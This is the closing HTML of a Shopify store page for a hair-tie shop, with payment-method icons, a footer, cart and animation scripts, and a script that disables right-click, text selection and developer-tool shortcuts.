                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PRO Hair Tie</a></small>
        
          <small class="copyright__content">Copyright ©</small>
        
</div>
    </div>
  </div>
</footer>




<style> @media (max-width: 768px) {#shopify-section-sections--17216443973827__footer .footer-block {display: flex; flex-direction: column; align-items: center; text-align: center; margin: 0 auto; } #shopify-section-sections--17216443973827__footer .footer-block__heading {width: 100%; text-align: center; margin: 0; } #shopify-section-sections--17216443973827__footer .footer-block__details-content {width: 100%; text-align: center; padding: 0; margin: 0; list-style: none; } #shopify-section-sections--17216443973827__footer .footer-block__details-content .list-menu__item {display: block; text-align: center; margin: 5px 0; } #shopify-section-sections--17216443973827__footer .footer-block__details-content .list-menu__item .link--text {display: inline-block; }} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.hairties.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> .header * {color: white !important;} b {font-family: sans-serif;} </style>
</body>
</html>
